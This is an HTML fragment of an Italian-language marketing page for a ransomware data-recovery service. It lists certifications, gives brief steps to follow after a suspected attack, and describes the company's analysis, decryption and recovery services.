				<div class="elementor-element elementor-element-1d76829 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1d76829" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-ita" title="contattaci">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ricevi Aiuto Ora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38b823d elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38b823d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-445e1b0" data-id="445e1b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8bd4b5e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8bd4b5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b89ff4e" data-id="b89ff4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d218a5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1d218a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/it/certificazioni/" title="certificazioni"><b>CERTIFICAZIONI</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-faca68b elementor-widget elementor-widget-heading" data-id="faca68b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Certificazioni Ransomware Recovery
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d1eec06 elementor-widget elementor-widget-text-editor" data-id="d1eec06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Questi rigorosi protocolli di privacy e sicurezza certificano le nostre qualità nel recuperare i dati da sistemi criptati da ransomware.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c7e1edd elementor-align-left elementor-widget elementor-widget-button" data-id="c7e1edd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-ita" target="_blank" title="contattaci">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">CONTATTACI ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-03053a2" data-id="03053a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-843cfe8 elementor-widget elementor-widget-image" data-id="843cfe8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="409" height="406" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001.png" class="attachment-large size-large wp-image-34974" alt="logo iso 27001" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001.png 409w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001-300x298.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001-150x150.png 150w" sizes="(max-width: 409px) 100vw, 409px" />															</div>
				</div>
				<div class="elementor-element elementor-element-fdb08af elementor-widget elementor-widget-image" data-id="fdb08af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="409" height="409" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000.png" class="attachment-large size-large wp-image-34972" alt="logo PoweredByPC3000" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000.png 409w, https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000-150x150.png 150w" sizes="(max-width: 409px) 100vw, 409px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c92fc4 elementor-widget elementor-widget-image" data-id="5c92fc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="286" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-incibe.png" class="attachment-large size-large wp-image-34969" alt="logo incibe" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8414ed" data-id="c8414ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c81fdf elementor-widget elementor-widget-image" data-id="6c81fdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="409" height="409" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001.png" class="attachment-large size-large wp-image-34975" alt="logo iso 9001" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001.png 409w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001-150x150.png 150w" sizes="(max-width: 409px) 100vw, 409px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1d24657 elementor-widget elementor-widget-image" data-id="1d24657" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="119" height="131" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-Hitachi.png" class="attachment-large size-large wp-image-34971" alt="logo Hitachi" />															</div>
				</div>
				<div class="elementor-element elementor-element-5fc1785 elementor-widget elementor-widget-image" data-id="5fc1785" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="300" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446.png" class="attachment-large size-large wp-image-34968" alt="logo CybergymIEC" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bfa5ddf" data-id="bfa5ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-463b794 elementor-widget elementor-widget-image" data-id="463b794" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="406" height="409" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB.png" class="attachment-large size-large wp-image-34973" alt="logo IACRB" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB.png 406w, https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB-298x300.png 298w, https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB-150x150.png 150w" sizes="(max-width: 406px) 100vw, 406px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e178e03 elementor-widget elementor-widget-image" data-id="e178e03" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="117" height="131" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-cloud-tech-associate-advanced-backup.png" class="attachment-large size-large wp-image-34970" alt="logo cloud-tech-associate-advanced-backup" />															</div>
				</div>
				<div class="elementor-element elementor-element-18053b7 elementor-widget elementor-widget-image" data-id="18053b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="400" height="400" src="https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya.jpeg" class="attachment-large size-large wp-image-34967" alt="logo intedya" srcset="https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya.jpeg 400w, https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya-300x300.jpeg 300w, https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya-150x150.jpeg 150w" sizes="(max-width: 400px) 100vw, 400px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aaf8381 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aaf8381" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3e05e" data-id="7b3e05e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cb1f2b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8cb1f2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Attacco Ransomware: Cosa Fare e Passi Da Seguire</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ceab2e7 elementor-widget elementor-widget-text-editor" data-id="ceab2e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ecco una guida rapida su cosa fare nel momento in cui sospetti un attacco ransomware:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c75a0d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c75a0d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Non Spegnere o Riavviare il Dispositivo Infetto</b>: Mantenere acceso il dispositivo infetto aiuta a preservare prove cruciali.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Evita di Decrittografare i File da Solo</b>: Azioni non professionali possono portare alla perdita permanente dei dati.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Contatta HelpRansomware</b>: Ci assicuriamo che siano intrapresi tutti i passi necessari per superare l'attacco.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Documenta Tutto</b>: Prendi nota di qualsiasi messaggio insolito, note di riscatto o altri dettagli.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text"><b>Non Pagare Mai il Riscatto</b></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a214868 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a214868" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#form-ita" title="contattaci">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ricevi Aiuto Ora</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27f5262 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27f5262" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb6fe96" data-id="bb6fe96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-326d175 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="326d175" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ce88788" data-id="ce88788" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1862e3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="e1862e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://helpransomware.com/it/certificazioni/"><b>CERTIFICAZIONI</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-d5d9bbf elementor-widget elementor-widget-heading" data-id="d5d9bbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Certificazioni ransomware recovery</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-71fd088 elementor-widget elementor-widget-text-editor" data-id="71fd088" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Questi rigorosi protocolli di privacy e sicurezza certificano le nostre qualità nel recuperare i dati da sistemi criptati da ransomware.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-589221f elementor-align-left elementor-widget elementor-widget-button" data-id="589221f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-ita" target="_blank" title="contattaci">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">CONTATTACI ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46e78ad" data-id="46e78ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d56be19 elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="d56be19" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo iso 9001" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-9001.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo iso 27001" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-iso-27001.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo IACRB" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-IACRB.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d0c0c28 elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="d0c0c28" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo PoweredByPC3000" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-PoweredByPC3000.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo Hitachi" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-Hitachi.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo cloud-tech-associate-advanced-backup" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-cloud-tech-associate-advanced-backup.png&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-261a204 elementor-pagination-position-inside elementor-skin-carousel elementor-pagination-type-bullets elementor-widget elementor-widget-media-carousel" data-id="261a204" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo incibe" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-incibe.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo CybergymIEC" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-CybergymIEC-e1707757189446.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo intedya" style="background-image: url(&#039;https://helpransomware.com/wp-content/uploads/2024/01/logo-intedya.jpeg&#039;)">

			
					</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12de1ec elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12de1ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-799f0de" data-id="799f0de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c278e55 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c278e55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-701c859" data-id="701c859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f808a09 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f808a09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">COME OPERIAMO</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-343e517 elementor-widget elementor-widget-spacer" data-id="343e517" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7f74a5 elementor-widget elementor-widget-heading" data-id="e7f74a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Analizziamo e Ripristiniamo Tutti I Tuoi File Criptati Dal Ransomware</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac974af" data-id="ac974af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec2d654 elementor-widget elementor-widget-image" data-id="ec2d654" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="353" height="334" src="https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024.png" class="attachment-full size-full wp-image-34913" alt="remove decrypt ransomware 2024" srcset="https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024.png 353w, https://helpransomware.com/wp-content/uploads/2024/01/remove-decrypt-ransomware-2024-300x284.png 300w" sizes="(max-width: 353px) 100vw, 353px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b657bbf elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b657bbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9513eb" data-id="c9513eb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0608a2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0608a2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0bb5978" data-id="0bb5978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-615f5cd elementor-position-top elementor-widget elementor-widget-image-box" data-id="615f5cd" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="447" height="430" src="https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638.png" class="attachment-full size-full wp-image-34915" alt="ransomware analysis icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638.png 447w, https://helpransomware.com/wp-content/uploads/2024/01/ransomware-analysis-icon-e1707296575638-300x289.png 300w" sizes="(max-width: 447px) 100vw, 447px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Analisi Ransomware</h3><p class="elementor-image-box-description"><br>La fase di Analisi è una diagnostica critica in cui esaminiamo i vettori di infezione e l'anatomia della cifratura, per identificare il Ransomware. <br>Adottiamo un approccio forense che ci assicura di conoscere a fondo il tuo avversario.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-929dd9f" data-id="929dd9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd10f45 elementor-position-top elementor-widget elementor-widget-image-box" data-id="dd10f45" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="411" height="407" src="https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812.png" class="attachment-full size-full wp-image-34916" alt="Ransomware Decryption icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812.png 411w, https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812-300x297.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Ransomware-Decryption-icon-e1707296554812-150x150.png 150w" sizes="(max-width: 411px) 100vw, 411px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Ransomware Decryption</h3><p class="elementor-image-box-description"><br>In questa fase impieghiamo strumenti proprietari avanzati per esaminare i supporti colpiti e decriptare il ransomware.<br>Quindi procediamo con il ripristinare file criptati da ransomware.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b3dec8" data-id="0b3dec8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dad4901 elementor-position-top elementor-widget elementor-widget-image-box" data-id="dad4901" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="448" height="447" src="https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213.png" class="attachment-full size-full wp-image-34917" alt="Data Recovery icon" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213.png 448w, https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Data-Recovery-icon-e1707296520213-150x150.png 150w" sizes="(max-width: 448px) 100vw, 448px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Recupero Dati Ransomware</h3><p class="elementor-image-box-description"><br>In questa fase ci concentriamo su ciò che conta di più: recuperare i dati persi a causa di un attacco ransomware. <br>I nostri ingegneri esperti sono in grado di riparare qualsiasi sistema e ripristinare i volumi con i dati.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ad557f" data-id="2ad557f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff608c1 elementor-position-top elementor-widget elementor-widget-image-box" data-id="ff608c1" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="386" height="385" src="https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585.png" class="attachment-full size-full wp-image-34918" alt="" srcset="https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585.png 386w, https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585-300x300.png 300w, https://helpransomware.com/wp-content/uploads/2024/01/Guaranteed-Results-icon-e1707296409585-150x150.png 150w" sizes="(max-width: 386px) 100vw, 386px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Risultati Garantiti</h3><p class="elementor-image-box-description"><br>Garantiamo la nostra competenza e il nostro servizio, assicurando che ogni file sequestrato dal ransomware ti sia restituito intatto. <br>Se non riusciamo a recuperare i tuoi dati, non ti sarà addebitato alcun costo per i nostri sforzi.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8888b5e elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8888b5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d44c908" data-id="d44c908" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6936e46 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6936e46" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
